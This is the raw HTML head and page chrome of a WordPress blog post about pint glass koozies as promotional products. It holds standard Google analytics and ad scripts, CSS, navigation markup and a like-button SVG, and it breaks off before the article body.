window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/162146"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=162146'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style></style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {background-image:none!important}}</style>
			<link rel="amphtml" href="https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#fff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#fff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#fff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000}</style><style id="kirki-inline-styles">.layout-boxed{background-color:#f4f4f4;}.svq-media-slider.svq-post-related:after, .svq-media-slider.svq-author-related:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.svq-media-slider.svq-media-slider--featured:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.archive .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.search .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="post-template-default single single-post postid-162146 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown dropdown-hover-animate active menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="640" height="360" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png" class="svq-progressive__image wp-post-image lazy" alt="Pint Glass Koozie Advantages As Promotional Products" data-object-fit="cover" decoding="async" data-sizes="100vw" data-width="640" data-height="360" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="640" height="360" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png" class="skip-lazy wp-post-image" alt="Pint Glass Koozie Advantages As Promotional Products" decoding="async" sizes="100vw"/>			</noscript>
		</div>
	</div>
			<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
			<span class="media-caption--text"></span>
		</figcaption>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/" class="meta-category__link">
					Articles				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Pint Glass Koozie Advantages As Promotional Products						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='Techindiasoftware' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2017-02-14T13:54:41+05:30">February 14, 2017</time><time class="modify-date updated hide hidden d-none" datetime="2017-02-14T13:54:41+05:30">February 14, 2017</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="162146">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-162146" class="svq-article post-162146 post type-post status-publish format-standard has-post-thumbnail hentry category-articles tag-growler-koozie tag-promotional-products-austin">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="162146">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
                        <circle class="oval2" fill="#CC8EF5" cx="5" cy="6" r="2"/>
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp5" opacity="0" transform="translate(14 50)">
                        <circle class="oval1" fill="#91D2FA" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp4" opacity="0" transform="translate(35 50)">
                        <circle class="oval1" fill="#F48EA7" cx="6" cy="5" r="2"/>
                        <circle class="oval2" fill="#F48EA7" cx="2" cy="2" r="2"/>
                    </g>

                    <g class="grp1" opacity="0" transform="translate(24)">
                        <circle class="oval1" fill="#9FC7FA" cx="2.5" cy="3" r="2"/>
                        <circle class="oval2" fill="#9FC7FA" cx="7.5" cy="2" r="2"/>
                    </g>
                </g>
            </svg>
        </span>
